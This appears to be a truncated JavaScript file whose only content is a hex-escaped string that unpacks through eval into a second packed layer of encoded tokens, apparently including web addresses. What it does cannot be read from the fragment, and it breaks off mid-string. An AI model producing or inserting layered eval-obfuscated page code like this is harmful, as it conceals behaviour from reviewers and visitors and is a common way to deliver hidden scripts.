var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x